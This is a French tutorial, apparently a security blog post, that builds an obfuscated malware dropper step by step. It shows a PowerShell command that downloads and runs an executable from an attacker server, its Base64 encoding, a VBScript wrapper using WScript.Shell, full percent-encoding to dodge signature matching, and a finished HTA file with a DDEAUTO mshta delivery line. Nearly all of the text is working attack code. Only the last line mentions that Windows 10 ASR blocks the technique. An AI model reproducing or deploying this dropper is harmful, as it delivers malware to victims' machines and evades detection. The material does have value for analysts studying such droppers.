L’objet de cet article est de montrer une technique couramment utilisée dans les malwares Microsoft Office (attaque DDE par exemple) pour télécharger et exécuter un malware via un fichier HTA.
Mais au fait qu’est-ce qu’un fichier HTA ?
Un fichier .HTA est un fichier « HTML Application », une application exécutée par le navigateur Web Internet Explorer. Le composant responsable de l’exécution des fichiers HTA est mshta.exe présent dans Windows depuis la nuit des temps.
Au départ on a donc un script Powershell dont le but est de télécharger le malware puis de l’exécuter, rien de très compliqué.
Ce qui est intéressant ce sont les techniques d’obfuscation utilisées pour passer au travers des radars.
Prenons l’exemple suivant où le serveur de l’attaquant a pour adresse IP 192.168.1.32 et où le malware est un exécutable nommé ici msvss.exe. Notez au passage l’utilisation d’un mixte entre minuscule et majuscule, ce n’est pas pour le fun mais pour faire barrage à du pattern-matching :
powershell.exe -ExeCUtIonPolIcY bypass -noprofile -windowstyle minimized -command (New-Object System.Net.WebClient).DownloadFile(‘http://192.168.1.32/msvss.exe’,’D:\msvss.exe’); Start-Process(‘D:\msvss.exe’)
La première chose à faire est d’encoder la commande. Si on reprend cet exemple la commande à encoder est celle-ci :
(New-Object System.Net.WebClient).DownloadFile(‘http://192.168.1.32/msvss.exe’,’D:\msvss.exe’); Start-Process(‘D:\msvss.exe’)
Powershell gèrant nativement le décodage Base64, il suffit de quelques lignes de code pour encoder cette commande en Base64 :
$commands = « (New-Object System.Net.WebClient).DownloadFile(‘http://192.168.1.21/msvss.exe’,’D:\msvss.exe’); Start-Process(‘D:\msvss.exe’) »
$bytes = [System.Text.Encoding]::Unicode.GetBytes($commands) $encodedString = [Convert]::ToBase64String($bytes)
echo $encodedString
En sortie on obtient la longue chaine de caractères suivante :
KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADMAMgAvAG0AcwB2AHMAcwAuAGUAeABlACcALAAnAEQAOgBcAG0AcwB2AHMAcwAuAGUAeABlACcAKQA7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAoACcARAA6AFwAbQBzAHYAcwBzAC4AZQB4AGUAJwApAA==
Il suffit de passer cette chaine de caractère au paramètre EncodedCommand de Powershell et le tour est joué :
powershell.exe -ExeCUtIonPolIcY bypass -noprofile -windowstyle minimized -ENCodedcOMMANd KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADMAMgAvAG0AcwB2AHMAcwAuAGUAeABlACcALAAnAEQAOgBcAG0AcwB2AHMAcwAuAGUAeABlACcAKQA7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAoACcARAA6AFwAbQBzAHYAcwBzAC4AZQB4AGUAJwApAA==
La commande powershell étant encodée, maintenant l’idée est d’embarquer ce powershell dans un document HTML.
Ce que l’on voit souvent, c’est l’utilisation d’un script VBScript car ce language permet la création d’objets, dont Powershell…
On obtient donc ceci :
<!DOCTYPE html>
<meta http-equiv= »x-ua-compatible » content= »ie=emulateie8″ >
<html>
<body>
<script language= »vbscript »>
Dim KHALON81
Dim kkk
SeT KHALON81 = createobject ( « wscrIPt.sHELl » )
kkk = « powershell.exe -ExeCUtIonPolIcY bypass -noprofile -windowstyle minimized -ENCodedcOMMANd KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHMAdABlAG0ALgBOAGUAdAAuAFcAZQBiAEMAbABpAGUAbgB0ACkALgBEAG8AdwBuAGwAbwBhAGQARgBpAGwAZQAoACcAaAB0AHQAcAA6AC8ALwAxADkAMgAuADEANgA4AC4AMQAuADMAMgAvAG0AcwB2AHMAcwAuAGUAeABlACcALAAnAEQAOgBcAG0AcwB2AHMAcwAuAGUAeABlACcAKQA7ACAAUwB0AGEAcgB0AC0AUAByAG8AYwBlAHMAcwAoACcARAA6AFwAbQBzAHYAcwBzAC4AZQB4AGUAJwApAA== »
KHALON81.RUN(kkk)
SEt KHALON81 = NOTHInG
</script>
</body>
</html>
C’est pas mal mais on voit qu’il y a du Powershell.
Continuons l’obfuscation en utilisant la technique du « Percent Encoding » sur l’intégralité du code HTML. Attention, de base le « Percent Encoding » n’encode pas les caractères ASCII classiques, les » Unreserved Characters » ce qui implique qu’une partie du code restera non obfusquée comme les mots-clefs « script », « powershell », ce qui est facheux.
Il nous faut donc un outil de « Percent Encoding » capable d’encoder tous les caractères, c’est le cas de cet outil en ligne :
http://2tap.com/javascript-percent-encoder/
On copie colle tout le code HTML précédent et obtient en sortie le code suivant :
%3c%21%44%4f%43%54%59%50%45%20%68%74%6d%6c%3e%20%3c%6d%65%74%61%20%68%74%74%70%2d%65%71%75%69%76%3d%22%78%2d%75%61%2d%63%6f%6d%70%61%74%69%62%6c%65%22%20%63%6f%6e%74%65%6e%74%3d%22%69%65%3d%65%6d%75%6c%61%74%65%69%65%38%22%20%3e%20%3c%68%74%6d%6c%3e%20%3c%62%6f%64%79%3e%20%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%76%62%73%63%72%69%70%74%22%3e%20%44%69%6d%20%4b%48%41%4c%4f%4e%38%31%20%44%69%6d%20%6b%6b%6b%20%53%65%54%20%4b%48%41%4c%4f%4e%38%31%20%3d%20%63%72%65%61%74%65%6f%62%6a%65%63%74%20%28%20%22%77%73%63%72%49%50%74%2e%73%48%45%4c%6c%22%20%29%20%6b%6b%6b%20%3d%20%22%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%45%78%65%43%55%74%49%6f%6e%50%6f%6c%49%63%59%20%62%79%70%61%73%73%20%2d%6e%6f%70%72%6f%66%69%6c%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%6d%69%6e%69%6d%69%7a%65%64%20%2d%45%4e%43%6f%64%65%64%63%4f%4d%4d%41%4e%64%20%4b%41%42%4f%41%47%55%41%64%77%41%74%41%45%38%41%59%67%42%71%41%47%55%41%59%77%42%30%41%43%41%41%55%77%42%35%41%48%4d%41%64%41%42%6c%41%47%30%41%4c%67%42%4f%41%47%55%41%64%41%41%75%41%46%63%41%5a%51%42%69%41%45%4d%41%62%41%42%70%41%47%55%41%62%67%42%30%41%43%6b%41%4c%67%42%45%41%47%38%41%64%77%42%75%41%47%77%41%62%77%42%68%41%47%51%41%52%67%42%70%41%47%77%41%5a%51%41%6f%41%43%63%41%61%41%42%30%41%48%51%41%63%41%41%36%41%43%38%41%4c%77%41%78%41%44%6b%41%4d%67%41%75%41%44%45%41%4e%67%41%34%41%43%34%41%4d%51%41%75%41%44%4d%41%4d%67%41%76%41%47%30%41%63%77%42%32%41%48%4d%41%63%77%41%75%41%47%55%41%65%41%42%6c%41%43%63%41%4c%41%41%6e%41%45%51%41%4f%67%42%63%41%47%30%41%63%77%42%32%41%48%4d%41%63%77%41%75%41%47%55%41%65%41%42%6c%41%43%63%41%4b%51%41%37%41%43%41%41%55%77%42%30%41%47%45%41%63%67%42%30%41%43%30%41%55%41%42%79%41%47%38%41%59%77%42%6c%41%48%4d%41%63%77%41%6f%41%43%63%41%52%41%41%36%41%46%77%41%62%51%42%7a%41%48%59%41%63%77%42%7a%41%43%34%41%5a%51%42%34%41%47%55%41%4a%77%41%70%41%41%3d%3d%22%20%4b%48%41%4c%4f%4e%38%31%2e%52%55%4e%28%6b%6b%6b%29%20%20%53%45%74%20%4b%48%41%4c%4f%4e%38%31%20%3d%20%4e%4f%54%48%49%6e%47%20%3c%2f%73%63%72%69%70%74%3e%20%3c%2f%62%6f%64%79%3e%20%3c%2f%68%74%6d%6c%3e
Là c’est pas mal, on arrive à l’étape finale, la création du fichier HTA.
Ce fichier HTA est simplement du code HTML contenant un script Javascript se chargeant de faire l’opération inverse, le décodage, le « unescape » :
<!DOCTYPE html>
<meta http-equiv= »x-ua-compatible » content= »ie=emulateie8″ >
<html>
<body>
<script language= »javascript »>
<!–
document.write(unescape(‘%3c%21%44%4f%43%54%59%50%45%20%68%74%6d%6c%3e%20%3c%6d%65%74%61%20%68%74%74%70%2d%65%71%75%69%76%3d%22%78%2d%75%61%2d%63%6f%6d%70%61%74%69%62%6c%65%22%20%63%6f%6e%74%65%6e%74%3d%22%69%65%3d%65%6d%75%6c%61%74%65%69%65%38%22%20%3e%20%3c%68%74%6d%6c%3e%20%3c%62%6f%64%79%3e%20%3c%73%63%72%69%70%74%20%6c%61%6e%67%75%61%67%65%3d%22%76%62%73%63%72%69%70%74%22%3e%20%44%69%6d%20%4b%48%41%4c%4f%4e%38%31%20%44%69%6d%20%6b%6b%6b%20%53%65%54%20%4b%48%41%4c%4f%4e%38%31%20%3d%20%63%72%65%61%74%65%6f%62%6a%65%63%74%20%28%20%22%77%73%63%72%49%50%74%2e%73%48%45%4c%6c%22%20%29%20%6b%6b%6b%20%3d%20%22%70%6f%77%65%72%73%68%65%6c%6c%2e%65%78%65%20%2d%45%78%65%43%55%74%49%6f%6e%50%6f%6c%49%63%59%20%62%79%70%61%73%73%20%2d%6e%6f%70%72%6f%66%69%6c%65%20%2d%77%69%6e%64%6f%77%73%74%79%6c%65%20%6d%69%6e%69%6d%69%7a%65%64%20%2d%45%4e%43%6f%64%65%64%63%4f%4d%4d%41%4e%64%20%4b%41%42%4f%41%47%55%41%64%77%41%74%41%45%38%41%59%67%42%71%41%47%55%41%59%77%42%30%41%43%41%41%55%77%42%35%41%48%4d%41%64%41%42%6c%41%47%30%41%4c%67%42%4f%41%47%55%41%64%41%41%75%41%46%63%41%5a%51%42%69%41%45%4d%41%62%41%42%70%41%47%55%41%62%67%42%30%41%43%6b%41%4c%67%42%45%41%47%38%41%64%77%42%75%41%47%77%41%62%77%42%68%41%47%51%41%52%67%42%70%41%47%77%41%5a%51%41%6f%41%43%63%41%61%41%42%30%41%48%51%41%63%41%41%36%41%43%38%41%4c%77%41%78%41%44%6b%41%4d%67%41%75%41%44%45%41%4e%67%41%34%41%43%34%41%4d%51%41%75%41%44%4d%41%4d%67%41%76%41%47%30%41%63%77%42%32%41%48%4d%41%63%77%41%75%41%47%55%41%65%41%42%6c%41%43%63%41%4c%41%41%6e%41%45%51%41%4f%67%42%63%41%47%30%41%63%77%42%32%41%48%4d%41%63%77%41%75%41%47%55%41%65%41%42%6c%41%43%63%41%4b%51%41%37%41%43%41%41%55%77%42%30%41%47%45%41%63%67%42%30%41%43%30%41%55%41%42%79%41%47%38%41%59%77%42%6c%41%48%4d%41%63%77%41%6f%41%43%63%41%52%41%41%36%41%46%77%41%62%51%42%7a%41%48%59%41%63%77%42%7a%41%43%34%41%5a%51%42%34%41%47%55%41%4a%77%41%70%41%41%3d%3d%22%20%4b%48%41%4c%4f%4e%38%31%2e%52%55%4e%28%6b%6b%6b%29%20%20%53%45%74%20%4b%48%41%4c%4f%4e%38%31%20%3d%20%4e%4f%54%48%49%6e%47%20%3c%2f%73%63%72%69%70%74%3e%20%3c%2f%62%6f%64%79%3e%20%3c%2f%68%74%6d%6c%3e’));
//–>
</script>
</body>
</html>
Voila c’est terminé, il n’y a plus qu’à l’enregistrer dans fichier au format .hta, par exemple un index.hta.
Vous imaginez la suite, ce fichier est envoyé dans des pièces jointes ou appelé dans fichier Word via une commande DDE du style {DDEAUTO c:\\windows\\system32\\mshta.exe ...}
A noter que ces attaques via DDE et autres sur Microsoft Office sont détectées et bloquées sous Windows 10 grâce à la fonctionnalité ASR (Attack Surface Redution) qui empêche la création de processus enfant.









